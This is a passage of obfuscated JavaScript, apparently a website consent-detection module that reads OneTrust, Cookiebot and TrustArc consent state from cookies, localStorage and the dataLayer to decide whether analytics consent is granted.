:_0x3dbfea,'analytics_storage':_0x9ea398,'hasAnalytics':_0x4b2b2a,'hasMarketing':_0x4ec0db}};}[_0x95eb8e(0xcc,-0xa6,0x107,0x2c7)+'nCons'+_0x95eb8e(0x110,-0x26c,-0x111,-0x2f2)+'de'](_0x5539f3){const _0x36ea38={};_0x36ea38[_0x38c6be(0x1b7,0x16a,-0x6c,-0xa3)]=function(_0x3fd977,_0x40b7f9){return _0x3fd977===_0x40b7f9;},_0x36ea38[_0x4cec32(0x3c3,0x371,0x22e,0x489)]=function(_0x2fefec,_0xd9c71a){return _0x2fefec===_0xd9c71a;};function _0x38c6be(_0xa2b6af,_0x575917,_0x3c905e,_0x540f9b){return _0x4898b9(_0xa2b6af,_0x575917-0x1e0,_0x3c905e-0x48,_0x3c905e- -0x29);}const _0x10f0c4=_0x36ea38;!window['dataL'+_0x38c6be(-0xfd,-0xed,-0x70,0x3)]&&(window[_0x38c6be(-0xfc,0x107,-0x37,0x79)+'ayer']=[]);const _0x545877=window['dataL'+_0x4cec32(0x38d,0x182,-0x6d,0x2b0)][_0x4cec32(0x1fe,0x166,-0x28,0x34b)][_0x38c6be(-0x174,0x210,-0x3a,-0xe0)](window[_0x38c6be(0xf2,0x9d,-0x37,0x138)+_0x4cec32(0x1da,0x182,-0x7f,0x1cd)]);function _0x4cec32(_0x2c1fc6,_0x270da5,_0x4391b4,_0x17bf50){return _0x95eb8e(_0x2c1fc6-0x8,_0x270da5-0x1f3,_0x270da5-0x1df,_0x17bf50);}return window[_0x38c6be(-0x274,-0x1a0,-0x37,-0x1c9)+_0x4cec32(0x10b,0x182,0x21f,-0xa4)][_0x38c6be(-0x8d,0x1b2,-0x8c,-0xdc)]=(..._0x5de1c1)=>{const _0xf5b620=_0x545877(..._0x5de1c1);function _0x50c62d(_0x26552a,_0x424f0d,_0x5298f5,_0x711c79){return _0x38c6be(_0x26552a,_0x424f0d-0x18e,_0x5298f5-0x17f,_0x711c79-0xd1);}function _0x3fcfb2(_0x3212c5,_0x3be472,_0x1ca483,_0x55340c){return _0x4cec32(_0x3212c5-0x77,_0x3212c5- -0x40c,_0x1ca483-0xc1,_0x1ca483);}for(const _0x4c30c3 of _0x5de1c1){if(!_0x4c30c3)continue;(_0x4c30c3[_0x50c62d(0x12e,0x36,0x25a,0x32e)]===_0x50c62d(0x175,0x1e1,0xe7,0x71)+'nt_up'+'date'||_0x10f0c4[_0x3fcfb2(-0x286,-0x25f,-0x380,-0x39f)](_0x4c30c3[_0x3fcfb2(-0x13f,-0x32b,-0x66,-0x1c2)],_0x3fcfb2(-0x10f,-0x86,-0x2ba,-0x11a)+_0x3fcfb2(0x80,-0x54,0x141,0x6e)+_0x50c62d(0x700,0x69e,0x4c3,0x6cb)+'te')||Array['isArr'+'ay'](_0x4c30c3)&&_0x4c30c3[0x1*0xc7+0x226b+-0x5*0x70a]==='conse'+'nt'&&_0x10f0c4[_0x50c62d(0x30e,0x13e,0x2fe,0xd2)](_0x4c30c3[-0xf0e+0x1381*-0x1+0x2290],'updat'+'e'))&&(this['_log'](_0x3fcfb2(-0xec,-0x298,-0x1b5,0xfd)+_0x50c62d(0xc7,0x1d4,0x91,-0x106)+'Mode]'+_0x3fcfb2(-0x67,0x4d,-0x27f,0x130)+_0x3fcfb2(-0x8e,-0x1a2,-0x207,-0x54)+_0x3fcfb2(-0x122,0xbd,-0x11f,-0x32)+'\x20cons'+_0x50c62d(0x2bc,0xed,0x134,-0x10f)+_0x3fcfb2(-0x4c,0x162,-0x190,-0x118)+_0x3fcfb2(-0x172,-0x161,-0x10,-0xae)+_0x50c62d(0x3bf,0x689,0x4dc,0x487)),_0x5539f3(this[_0x3fcfb2(0xf1,-0xca,-0x12c,0x2b6)+_0x3fcfb2(0x3a,-0xf5,-0x1f2,0x1aa)+_0x3fcfb2(-0x23e,-0x408,-0x240,-0x1ab)+'e']()));}return _0xf5b620;},this['_log'](_0x38c6be(0x334,0x136,0x245,0x1e2)+'nsent'+_0x4cec32(0x1f3,0x144,-0x1,0x6e)+_0x4cec32(0x3ee,0x30f,0x417,0x330)+_0x38c6be(-0x1c8,0xaa,-0x117,0x2c)+_0x38c6be(0x41a,0xa,0x1fd,0x6c)+_0x38c6be(0x1e0,0x83,0x42,0x12f)+_0x4cec32(0x289,0x2bb,0x220,0x41e)+_0x38c6be(0x225,0x1da,0x209,0x2e6)+'er'),!![];}[_0x4898b9(0x532,0x3f5,0x175,0x334)+_0x95eb8e(0xbd,0x1e8,0x139,0xb4)+_0x95eb8e(0x44f,0xb1,0x21f,0x2c4)](){function _0x188cac(_0x5f59a9,_0x3eb7e9,_0x3ea430,_0x78d04){return _0x4898b9(_0x3ea430,_0x3eb7e9-0x17b,_0x3ea430-0x148,_0x3eb7e9-0x28e);}function _0x55cbed(_0x2c9425,_0xacf86b,_0x1bd75c,_0x2b5112){return _0x95eb8e(_0x2c9425-0xcd,_0xacf86b-0xf5,_0x1bd75c- -0x194,_0x2c9425);}const _0x681cf9={};_0x681cf9[_0x188cac(0x616,0x4d8,0x538,0x71d)]=_0x188cac(0x3b8,0x3b7,0x1ad,0x294)+':1',_0x681cf9['rZjDd']=_0x55cbed(-0x274,-0x37,-0x133,-0x366)+_0x188cac(0x64d,0x4c2,0x50a,0x561)+_0x55cbed(-0x376,-0x484,-0x237,-0x1bc)+_0x188cac(0x7ec,0x5a3,0x564,0x616)+_0x188cac(0x552,0x5e9,0x762,0x552)+_0x188cac(0x439,0x3e0,0x5ae,0x61e)+'ookie'+':',_0x681cf9['QwuVS']=_0x188cac(0x19d,0x1f9,0x150,0x283)+_0x188cac(0x645,0x4c2,0x2cc,0x5da)+_0x188cac(0x1e0,0x241,0x269,0xe5)+_0x188cac(0x5f9,0x60b,0x4a4,0x6aa)+_0x55cbed(0x3,-0x218,-0x169,-0x95)+_0x188cac(0x4e7,0x53e,0x41e,0x77f)+_0x188cac(0x43d,0x23a,0x281,0x11c)+_0x55cbed(-0x418,-0x340,-0x26f,-0x366)+_0x188cac(0x5b5,0x42e,0x3fc,0x331)+_0x188cac(0x46d,0x369,0x51b,0x2df)+'o',_0x681cf9[_0x188cac(0x64d,0x464,0x6b9,0x5ee)]=_0x55cbed(0x69,-0x1b0,-0x39,-0x18c)+'ust_s'+_0x55cbed(-0x2d9,-0x172,-0x164,0xe6)+'e';const _0x2f593f=_0x681cf9;this[_0x55cbed(0x1b3,0x325,0x1a2,0xaa)](_0x188cac(0x213,0x2c9,0x76,0x35e)+_0x55cbed(-0x125,0x176,0x8a,-0xc1)+_0x55cbed(-0x312,-0x1d2,-0x2ac,-0x239)+_0x55cbed(0x1f2,0x32f,0x14e,0x2c7)+_0x55cbed(0x1ba,-0x149,0xab,0x2f8)+'..');if(window['Optan'+_0x55cbed(-0x2e7,0x16,-0xf6,-0x1bf)+_0x55cbed(-0x35,0x11f,0x31,-0x1c5)+_0x55cbed(-0x34e,-0xa5,-0x1fd,-0x41b)]){const _0x2ad0a6=window['Optan'+_0x188cac(0x4ad,0x342,0x2e7,0x2e3)+_0x188cac(0x5bf,0x469,0x6b1,0x37d)+_0x188cac(0x2d,0x23b,0xcd,0x1e9)];this[_0x188cac(0x52d,0x5da,0x739,0x827)](_0x188cac(0x2a2,0x1f9,0x2c0,0x21)+_0x188cac(0x60b,0x4c2,0x53e,0x2c8)+_0x55cbed(0xc6,0x1d,-0x90,-0x3b)+_0x55cbed(-0x199,-0x83,-0x1d4,-0x14e)+_0x55cbed(-0x16e,-0x18a,-0x282,-0x380)+_0x55cbed(-0x229,0x8f,-0x8e,0x171)+_0x188cac(0x65b,0x601,0x60c,0x773)+_0x188cac(0x62d,0x43b,0x2cf,0x591)+_0x55cbed(-0x9e,0x63,-0x57,-0x1f2),_0x2ad0a6);const _0x4c7410=_0x2ad0a6[_0x55cbed(0x7c,-0x2b3,-0x196,-0x3e)+_0x188cac(0x39a,0x53c,0x5b9,0x3ab)](_0x55cbed(0x130,-0x2d4,-0x81,0x10c))||_0x2ad0a6['inclu'+'des']('C0003');this['_log']((_0x4c7410?'✅':'❌')+('\x20[One'+_0x55cbed(-0xc,0x1cf,-0x2d,-0x74)+']\x20Ana'+_0x188cac(0x4f2,0x437,0x3e2,0x2e2)+'s\x20con'+'sent:'),_0x4c7410);const _0x1e8bb6={};_0x1e8bb6[_0x55cbed(0x208,0xb9,0x6b,0xca)+_0x188cac(0x20a,0x3aa,0x198,0x260)+'ps']=_0x2ad0a6;const _0x564f25={};return _0x564f25['sourc'+'e']=_0x188cac(0x2c5,0x3ff,0x3df,0x251)+_0x188cac(0x639,0x4be,0x3bd,0x358)+'pi',_0x564f25['grant'+'ed']=_0x4c7410,_0x564f25['detai'+'ls']=_0x1e8bb6,_0x564f25;}const _0x43745a=this[_0x188cac(0x33e,0x52e,0x344,0x3ef)+'ookie'](_0x188cac(0x237,0x3cd,0x366,0x541)+_0x188cac(0x5b0,0x5df,0x802,0x462)+_0x188cac(0x4a7,0x541,0x370,0x5b2));if(_0x43745a){this[_0x55cbed(0x253,0x395,0x1a2,0x8e)](_0x188cac(0x85,0x1f9,0x1d5,0x2cd)+_0x55cbed(-0x174,0x58,0x8a,0x1d5)+'t]\x20Co'+'okie\x20'+_0x55cbed(-0x19,-0x2af,-0x6b,-0x20d)+_0x55cbed(0x2f7,0x319,0x1a7,-0x4f)+'sent\x20'+_0x188cac(0x317,0x4bd,0x53a,0x2ef)+_0x188cac(0x25f,0x440,0x64b,0x601));try{const _0x4cf98a=_0x43745a[_0x55cbed(-0x43,0x16a,-0x98,-0xd6)](/groups=([^&]+)/);if(_0x4cf98a){const _0x2c33e2=_0x4cf98a[-0x1*-0x1823+-0x76a+-0x10b8],_0x56fb47=_0x2c33e2[_0x55cbed(-0x2e5,-0x54,-0x196,0xf)+_0x188cac(0x73a,0x53c,0x6f9,0x683)](_0x2f593f[_0x188cac(0x56b,0x4d8,0x605,0x66a)]);this[_0x55cbed(0x29d,0x367,0x1a2,0xce)]((_0x56fb47?'✅':'❌')+(_0x55cbed(-0x290,-0x22a,-0x29c,-0x307)+_0x55cbed(-0x59,0x20d,-0x2d,-0x1fe)+_0x55cbed(0xa0,-0x1af,-0xb2,-0xf8)+_0x188cac(0x647,0x437,0x1ff,0x60a)+_0x188cac(0x4ee,0x2e5,0x265,0x3c0)+_0x55cbed(-0x106,-0x135,-0x292,-0x46a)+_0x55cbed(-0xee,0x50,0x8d,-0xe7)),_0x56fb47);const _0x39b8a0={};_0x39b8a0[_0x188cac(0x65d,0x4af,0x306,0x360)+'s']=_0x2c33e2;const _0x2ab785={};return _0x2ab785[_0x55cbed(-0x92,-0x1a,-0xd8,0x152)+'e']='onetr'+'ust_c'+'ookie',_0x2ab785[_0x55cbed(0x24,-0x3b8,-0x236,-0x57)+'ed']=_0x56fb47,_0x2ab785[_0x55cbed(-0x216,0x4,0x28,-0x8e)+'ls']=_0x39b8a0,_0x2ab785;}}catch(_0x241819){this['_log'](_0x2f593f[_0x188cac(0x489,0x2a4,0x317,0x12b)],_0x241819);}}const _0x376e68=localStorage[_0x188cac(0x408,0x52d,0x753,0x638)+'em'](_0x188cac(0x436,0x3cd,0x3bc,0x573)+_0x188cac(0x40c,0x5df,0x4d5,0x3c8)+_0x188cac(0x760,0x541,0x314,0x333));if(_0x376e68){this[_0x188cac(0x479,0x5da,0x3da,0x815)](_0x2f593f[_0x55cbed(0x196,-0x94,0xe,-0x20b)]);try{const _0x8942e8=_0x376e68[_0x55cbed(-0x1a1,-0x1fd,-0x98,0xde)](/groups=([^&]+)/);if(_0x8942e8){const _0x823d3e=_0x8942e8[-0x3a5+0x97d*-0x3+0x201d],_0x5103bf=_0x823d3e[_0x55cbed(-0x329,-0x256,-0x196,-0x3f0)+_0x55cbed(0x2e5,0x192,0x104,0x359)](_0x2f593f['NsXqz']),_0x5cfdc4={};_0x5cfdc4[_0x188cac(0x696,0x4af,0x548,0x5ff)+'s']=_0x823d3e;const _0x1f258a={};return _0x1f258a[_0x188cac(0x173,0x360,0x4bb,0x56e)+'e']=_0x2f593f[_0x55cbed(-0x1db,0x224,0x2c,-0x119)],_0x1f258a['grant'+'ed']=_0x5103bf,_0x1f258a[_0x188cac(0x427,0x460,0x2af,0x486)+'ls']=_0x5cfdc4,_0x1f258a;}}catch(_0x6e1106){this['_log'](_0x55cbed(-0x291,-0xc1,-0x133,-0x28e)+_0x55cbed(0x182,0x136,0x8a,0x2db)+_0x188cac(0x400,0x201,0x2e3,0x41c)+_0x55cbed(0x331,0x11b,0x16b,0x351)+'\x20pars'+_0x188cac(0x538,0x3ba,0x2ca,0x307)+_0x55cbed(-0x143,-0x296,-0x164,-0x6e)+'e:',_0x6e1106);}}return this[_0x188cac(0x3c7,0x5da,0x45a,0x57d)](_0x188cac(0xe9,0x305,0x275,0x3c5)+_0x55cbed(0x29,-0xde,0x8a,0x2b2)+_0x188cac(0x445,0x465,0x6a3,0x4b5)+_0x188cac(0x1b1,0x401,0x44b,0x50e)+_0x55cbed(-0x23c,-0x271,-0x152,-0x84)+'do'),null;}['check'+_0x95eb8e(0x16e,0x242,0x2e7,0xbb)+_0x4898b9(0x8b,-0x17a,0x87,0x33)](){const _0x31db0b={};_0x31db0b['xvUMd']='🔍\x20[Co'+_0x41bc66(0x38a,0x66c,0x42b,0x453)+_0x41bc66(0x4da,0x616,0x4db,0x57f)+_0x302013(-0x3fd,-0x1ab,-0x168,-0x1ef)+_0x41bc66(0x5c4,0x694,0x813,0x7e0)+'...',_0x31db0b[_0x302013(-0x140,-0x18b,-0x2fe,-0x17d)]=function(_0x201e0b,_0x2a5d58){return _0x201e0b===_0x2a5d58;},_0x31db0b[_0x41bc66(0x633,0x4fa,0x7cb,0x5d4)]=_0x302013(-0x483,-0x25f,-0x1fa,-0x1a9)+_0x302013(-0x32c,-0x2ac,-0x33f,-0x2ab)+'ot]\x20w'+_0x41bc66(0x84f,0x6a4,0x632,0x65a)+_0x302013(-0x21b,-0x19b,-0x224,-0x2f5)+'iebot'+_0x302013(0x32a,0x122,-0x107,-0xf5)+_0x41bc66(0x80f,0x4d3,0x4be,0x61a)+'nível';function _0x302013(_0x2acbbd,_0x13b2ff,_0x517b7c,_0x56d86c){return _0x95eb8e(_0x2acbbd-0xbe,_0x13b2ff-0x169,_0x13b2ff- -0x1ca,_0x517b7c);}_0x31db0b[_0x41bc66(0x85e,0x625,0x74c,0x6ee)]=_0x41bc66(0x37d,0x47f,0x52f,0x4a0)+'okieb'+_0x302013(-0x413,-0x2c7,-0x456,-0x2c0)+'onsen'+_0x41bc66(0x86c,0x84e,0x83b,0x6d5)+'ect\x20n'+_0x302013(0x215,0x83,-0x1,0x1c1)+'sponí'+_0x302013(-0x255,-0x174,-0x206,-0xad),_0x31db0b[_0x302013(-0x1fc,-0x144,0x6e,-0x18a)]=_0x302013(0x223,0x8e,0xeb,-0xb)+_0x302013(-0x251,-0x2ac,-0x2da,-0x87)+_0x41bc66(0x582,0x569,0x606,0x44d)+_0x41bc66(0x766,0x996,0x617,0x7e2)+'t\x20obj'+_0x41bc66(0x517,0x81d,0x5da,0x5e5)+'ncont'+'rado:',_0x31db0b[_0x41bc66(0x28b,0x519,0x346,0x498)]=function(_0x5cc99f,_0x365674){return _0x5cc99f===_0x365674;},_0x31db0b['BikuL']=_0x41bc66(0x62d,0x4f3,0x842,0x600)+_0x302013(-0x3d2,-0x1ad,-0xa1,0xa5);const _0x2dc2b2=_0x31db0b;this[_0x41bc66(0x876,0x650,0x85a,0x86b)](_0x2dc2b2[_0x41bc66(0x593,0x812,0x47c,0x5d9)]);if(!window['Cooki'+'ebot'])return _0x2dc2b2['KFHSG'](_0x41bc66(0x326,0x5ea,0x48f,0x456),_0x41bc66(0x585,0x4f5,0x2ba,0x456))?(this[_0x41bc66(0x660,0xa27,0x9d4,0x86b)](_0x2dc2b2['Wecxm']),null):(this['_log'](_0x302013(0x3bf,0x18f,-0x49,-0xaa)+'ndo\x20r'+_0x302013(-0x3b4,-0x1bd,-0xa4,-0x162)+'ado\x20d'+_0x302013(0xd2,0x158,-0xcc,0x272)+':\x20'+_0x28ae1f['sourc'+'e']),this['_cach'+_0x302013(0x371,0x173,0x5c,0x335)+'lt'](_0x130a53),_0x2b3205);const _0x14cafb=window[_0x302013(0xf2,0x11d,0x71,-0x9a)+_0x41bc66(0x394,0x310,0x643,0x552)][_0x302013(-0xd4,-0x24f,-0x335,-0x127)+'nt'];if(!_0x14cafb)return this[_0x41bc66(0x61a,0x8a4,0x8e6,0x86b)](_0x2dc2b2['lkFAa']),null;this[_0x302013(0x367,0x16c,0x217,0x138)](_0x2dc2b2[_0x41bc66(0x4a1,0x3d6,0x4e0,0x5bb)],_0x14cafb);const _0x144761=_0x2dc2b2[_0x41bc66(0x6e1,0x352,0x26a,0x498)](_0x14cafb[_0x41bc66(0x3e6,0x3c1,0x4e1,0x545)+_0x41bc66(0x3e3,0x3b3,0x48d,0x55e)],!![]);this[_0x41bc66(0xa8a,0x64c,0x7d3,0x86b)]((_0x144761?'✅':'❌')+(_0x302013(-0xab,-0x18f,0xa9,-0x1fa)+_0x302013(0x36a,0x162,0x2fc,0xab)+'t]\x20An'+_0x302013(-0xe7,-0xa2,0xaf,-0x10e)+_0x302013(0x14c,-0x8b,-0x62,-0x1e0)+'nsent'+':'),_0x144761);const _0x3d8c0c={};_0x3d8c0c[_0x302013(0x130,0x13a,0x22c,0x169)+_0x302013(0x146,0xa6,0xbf,-0x81)]=_0x14cafb[_0x302013(0x274,0x13a,-0x4,0x36c)+_0x41bc66(0x906,0x852,0x899,0x7a5)],_0x3d8c0c['prefe'+_0x41bc66(0x4f8,0x1b7,0x575,0x410)+'s']=_0x14cafb[_0x302013(0x46,0xde,0x1ab,0x2bd)+'rence'+'s'],_0x3d8c0c['stati'+'stics']=_0x14cafb[_0x302013(0xe,-0x1ba,-0x2d7,-0x3bd)+_0x302013(-0x5f,-0x1a1,-0x2ab,-0xd7)],_0x3d8c0c['marke'+_0x302013(0x2cb,0xc2,0x309,0x1a1)]=_0x14cafb[_0x41bc66(0x4bb,0x266,0x3d9,0x46f)+_0x302013(0x2a7,0xc2,0xeb,-0x121)],_0x3d8c0c[_0x302013(0x1c1,-0x67,-0x2e,-0x22d)+_0x302013(-0x66,-0x1aa,-0xb0,-0x254)+'e']=window[_0x302013(0x273,0x11d,0x72,0x2c0)+'ebot'][_0x41bc66(0x4c4,0x56c,0x5d8,0x698)+_0x41bc66(0x730,0x4cf,0x785,0x555)+'e'];const _0x4baaad={};_0x4baaad[_0x41bc66(0x534,0x795,0x427,0x5f1)+'e']=_0x2dc2b2['BikuL'];function _0x41bc66(_0x23720b,_0x5acc0,_0x35c643,_0x3d7583){return _0x4898b9(_0x5acc0,_0x5acc0-0x30,_0x35c643-0x14f,_0x3d7583-0x51f);}return _0x4baaad[_0x302013(-0x4bf,-0x26c,-0x3fd,-0x236)+'ed']=_0x144761,_0x4baaad[_0x302013(-0xd0,-0xe,-0x1c4,-0x241)+'ls']=_0x3d8c0c,_0x4baaad;}[_0x95eb8e(0x327,0x14f,0x31e,0x445)+_0x95eb8e(-0x9d,0x234,0x167,0x371)+'Arc'](){const _0x3a0a5c={'bSYxH':_0x1fc1ce(0x368,0x41e,0x315,0x13d)+_0x176f87(0x4f4,0x4ec,0x5ee,0x42b)+'sent','jewkJ':_0x176f87(0x634,0x4f9,0x3f3,0x397)+_0x176f87(0x4e0,0x6a9,0x5a1,0x50d)+'ent','teLnH':'gdpr_'+_0x176f87(0x3cb,0x3a9,0x582,0x2ef)+'nt','LmhvJ':function(_0x3c5572,_0x2637a7){return _0x3c5572(_0x2637a7);},'xmGxu':_0x1fc1ce(0x1d8,0x198,0x226,0xb6)+'ic_st'+_0x1fc1ce(0x2c8,0x2b8,0x1af,0x23f),'gxNyJ':_0x176f87(0x56a,0x5ec,0x451,0x4a8),'bygSa':_0x1fc1ce(0x2a3,0x1c5,0x468,0x213)+_0x1fc1ce(0x425,0x612,0x669,0x581)+_0x176f87(0x14d,0x363,0x19d,0x196)+_0x1fc1ce(0x333,0x175,0x57d,0x440)+_0x1fc1ce(0x4b6,0x447,0x3bd,0x294)+_0x1fc1ce(0x439,0x4f9,0x433,0x4a7),'ZAEVf':function(_0x1441ae,_0x1d5a3d){return _0x1441ae===_0x1d5a3d;},'gzjZh':'analy'+_0x1fc1ce(0x451,0x4a4,0x23f,0x4c8),'Pmtsy':_0x176f87(0x4dd,0x45c,0x472,0x2ab)+_0x1fc1ce(0x567,0x63f,0x76d,0x4e0),'qeEiz':_0x1fc1ce(0x1ab,0x395,0x1d0,0x298)+_0x1fc1ce(0x450,0x3ad,0x2bb,0x60e)+_0x1fc1ce(0x58f,0x762,0x6af,0x375),'QKkgW':_0x176f87(0x46e,0x33c,0x2a0,0x46a)+_0x176f87(0x675,0x4dc,0x46d,0x475)+_0x176f87(0x310,0x462,0x2c5,0x676)+'fs','nkNCh':_0x176f87(0x587,0x47b,0x276,0x338)+_0x176f87(0x434,0x62b,0x7ef,0x851)+'bl','Tzdtg':function(_0x12aca4,_0x316552){return _0x12aca4!==_0x316552;},'RZmvL':_0x1fc1ce(0x273,0x20b,0x62,0x414),'aVTnE':_0x1fc1ce(0x441,0x38e,0x3c8,0x68b),'nAclk':_0x1fc1ce(0x269,0x428,0xc5,0x102),'yWJnf':_0x1fc1ce(0x2cb,0x299,0x337,0x4d1)+_0x1fc1ce(0x585,0x777,0x517,0x3b3)+_0x176f87(0x5cd,0x675,0x8ba,0x790),'baPUS':_0x176f87(0x45a,0x438,0x57a,0x4fc)+'ustAr'+_0x176f87(0x777,0x5fd,0x52f,0x42d)+_0x176f87(0x826,0x72d,0x5fd,0x7c5)+_0x1fc1ce(0x5e2,0x538,0x660,0x79e)+'ear\x20c'+_0x1fc1ce(0x4e4,0x704,0x387,0x412)+':','kbVQt':'❌\x20[Tr'+_0x176f87(0x3b3,0x5b6,0x559,0x632)+_0x176f87(0x5bb,0x38f,0x3ef,0x42d)+_0x176f87(0x543,0x58b,0x508,0x79b)+'ontra'+'do'};function _0x176f87(_0x1cfe17,_0x107f3b,_0x4a5fdc,_0x563cb0){return _0x95eb8e(_0x1cfe17-0xee,_0x107f3b-0xfe,_0x107f3b-0x42e,_0x1cfe17);}this[_0x1fc1ce(0x5d3,0x475,0x76d,0x3ea)](_0x1fc1ce(0x563,0x62b,0x664,0x43d)+_0x176f87(0x7d8,0x5b6,0x5a2,0x52f)+_0x176f87(0x6a3,0x66e,0x544,0x6dd)+'rific'+_0x1fc1ce(0x4dc,0x62a,0x4bc,0x44f)+'..');const _0x2be3e4=[window[_0x1fc1ce(0x2cb,0x4fd,0x32d,0x180)+'e'],window[_0x1fc1ce(0x404,0x4f9,0x558,0x5c3)+_0x1fc1ce(0x290,0x27b,0x316,0x49d)],window[_0x1fc1ce(0x2cb,0x404,0x40e,0x1fb)+_0x176f87(0x4d9,0x6f8,0x531,0x93b)]];for(const _0x159196 of _0x2be3e4){if(_0x3a0a5c['gxNyJ']===_0x3a0a5c[_0x176f87(0x51a,0x51a,0x609,0x4b0)]){if(_0x159196&&_0x159196[_0x1fc1ce(0x218,0x1c0,0x362,0x1d9)+'nt']){this['_log'](_0x3a0a5c[_0x176f87(0x52d,0x403,0x336,0x2ed)]);const _0x5a7e7e=_0x159196[_0x176f87(0x3b8,0x3a9,0x462,0x57b)+'nt'],_0x15ef41=_0x3a0a5c['ZAEVf'](_0x5a7e7e['3'],!![])||_0x5a7e7e[_0x3a0a5c[_0x1fc1ce(0x5ee,0x729,0x63c,0x3f7)]]===!![];this[_0x1fc1ce(0x5d3,0x7e9,0x609,0x5e7)]((_0x15ef41?'✅':'❌')+(_0x176f87(0x4eb,0x47a,0x448,0x497)+'stArc'+']\x20Ana'+_0x1fc1ce(0x430,0x689,0x2cb,0x422)+_0x1fc1ce(0x5a2,0x5a5,0x3d8,0x416)+'sent:'),_0x15ef41);const _0x3d02ec={};return _0x3d02ec['sourc'+'e']=_0x3a0a5c['Pmtsy'],_0x3d02ec[_0x1fc1ce(0x1fb,0x5b,-0x4d,0x2a1)+'ed']=_0x15ef41,_0x3d02ec[_0x1fc1ce(0x459,0x300,0x4b7,0x2d7)+'ls']=_0x5a7e7e,_0x3d02ec;}}else{const _0x1f25c5=[_0x3a0a5c[_0x176f87(0x3b3,0x351,0x591,0x21b)],_0x176f87(0x3e5,0x4f9,0x4b5,0x708)+_0x176f87(0x8d5,0x727,0x8c3,0x896)+_0x176f87(0x628,0x6cb,0x82c,0x7d4),_0x3a0a5c[_0x1fc1ce(0x281,0xfd,0x1f5,0x1de)],_0x176f87(0x3b9,0x3a9,0x209,0x3ad)+'nt',_0x3a0a5c['teLnH'],'Optan'+'onCon'+_0x176f87(0x77f,0x6cb,0x8af,0x8a0)];_0x1f25c5[_0x1fc1ce(0x29b,0x2aa,0x2fa,0x238)+_0x1fc1ce(0x535,0x4c2,0x717,0x574)](_0x11f020[_0x1fc1ce(0x212,0x26,0x2ef,0x5f)])&&_0x3a0a5c[_0x176f87(0x267,0x3b8,0x217,0x4af)](_0x518c37,this[_0x176f87(0x6e6,0x74c,0x6c3,0x56c)+_0x176f87(0x6da,0x49d,0x262,0x42c)+_0x1fc1ce(0x4c7,0x6bb,0x313,0x64c)+_0x176f87(0x28f,0x3ca,0x330,0x407)+_0x1fc1ce(0x41c,0x44d,0x39b,0x35e)]());}}function _0x1fc1ce(_0x58cf41,_0x865e22,_0x2a238f,_0x35209e){return _0x95eb8e(_0x58cf41-0x5e,_0x865e22-0x167,_0x58cf41-0x29d,_0x865e22);}const _0x5927d1=[_0x176f87(0x4a7,0x33c,0x257,0x3e0)+_0x176f87(0x631,0x5bc,0x37b,0x799)+_0x176f87(0x4ac,0x5b1,0x40c,0x3b7)+'ces',_0x3a0a5c[_0x1fc1ce(0x603,0x612,0x56d,0x513)],_0x3a0a5c[_0x176f87(0x85b,0x718,0x654,0x68f)],'cmapi'+_0x1fc1ce(0x35c,0x2ac,0x320,0x3d9)+_0x1fc1ce(0x411,0x43f,0x5fb,0x209)+_0x1fc1ce(0x5be,0x679,0x70b,0x784),_0x3a0a5c[_0x1fc1ce(0x609,0x466,0x7d7,0x5cb)]];for(const _0x274f3a of _0x5927d1){const _0x19f2a0=this[_0x1fc1ce(0x527,0x496,0x303,0x6f2)+_0x1fc1ce(0x4e4,0x358,0x63b,0x71e)](_0x274f3a);if(_0x19f2a0){if(_0x3a0a5c['Tzdtg'](_0x3a0a5c['RZmvL'],_0x176f87(0x572,0x731,0x68c,0x679))){this[_0x176f87(0x51a,0x764,0x913,0x715)](_0x176f87(0x2fe,0x434,0x64e,0x2e8)+_0x176f87(0x4c0,0x5b6,0x501,0x6ed)+_0x1fc1ce(0x483,0x5ad,0x6b2,0x584)+_0x1fc1ce(0x296,0x4c0,0x415,0x47c)+_0x1fc1ce(0x4b6,0x69b,0x566,0x329)+_0x1fc1ce(0x439,0x2e2,0x38c,0x1f6)+':',_0x274f3a);try{const _0x46c197=_0x3a0a5c[_0x1fc1ce(0x227,0x52,0x318,0xc)](decodeURIComponent,_0x19f2a0),_0x149605=_0x46c197[_0x176f87(0x4a2,0x42c,0x431,0x377)+'des'](_0x3a0a5c['aVTnE'])||_0x46c197['inclu'+'des'](_0x3a0a5c[_0x176f87(0x6d8,0x561,0x497,0x56b)])||_0x46c197[_0x176f87(0x4da,0x42c,0x62c,0x65b)+_0x1fc1ce(0x535,0x416,0x37e,0x564)](_0x176f87(0x883,0x637,0x605,0x7f1)+_0x1fc1ce(0x1cf,0x20f,0x89,0x34a)+_0x176f87(0x375,0x494,0x69c,0x4c6))||_0x46c197[_0x1fc1ce(0x29b,0x4c8,0x4b1,0x45d)+'des'](_0x176f87(0x67a,0x4cb,0x725,0x542)+_0x176f87(0x43b,0x42d,0x371,0x3d8)+'ce\x22:1');return this[_0x176f87(0x533,0x764,0x67a,0x671)]((_0x149605?'✅':'❌')+(_0x176f87(0x442,0x47a,0x695,0x293)+'stArc'+_0x176f87(0x39a,0x510,0x68e,0x38a)+_0x176f87(0x38b,0x5c1,0x649,0x6e5)+'s\x20via'+_0x1fc1ce(0x19f,0x38b,-0x4c,0xe3)+_0x176f87(0x554,0x64f,0x8a5,0x534)),_0x149605),{'source':_0x3a0a5c[_0x1fc1ce(0x21f,0x300,0x83,0x1d7)],'granted':_0x149605,'details':{'cookie':_0x274f3a,'value':_0x46c197['subst'+_0x176f87(0x835,0x5de,0x654,0x45d)](-0x236d+-0x174+0xc4b*0x3,0x6a*-0x47+-0x38f+-0x2159*-0x1)}};}catch(_0x416b38){this[_0x176f87(0x8f0,0x764,0x899,0x70d)](_0x3a0a5c[_0x1fc1ce(0x219,0x15e,0x375,0x318)],_0x416b38);}}else{const _0x565e34=_0x2fe140[_0x1fc1ce(0x526,0x70e,0x4b7,0x59f)+'em'](_0x5cd50a);if(_0x565e34){this['_log'](_0x1fc1ce(0x38f,0x441,0x495,0x322)+_0x1fc1ce(0x58c,0x4a2,0x4ac,0x5c6)+_0x1fc1ce(0x2d0,0x2a3,0x4eb,0x495)+'alSto'+_0x176f87(0x3d6,0x610,0x542,0x47e)+_0x176f87(0x49d,0x647,0x7d1,0x422)+_0x1fc1ce(0x439,0x5c8,0x5c4,0x4ce)+':\x20'+_0x55be52);const _0xe538e4=this[_0x1fc1ce(0x30a,0x546,0x266,0x193)+_0x176f87(0x484,0x380,0x166,0x346)+'ricCo'+'nsent'](_0x565e34);if(_0xe538e4!==null)return 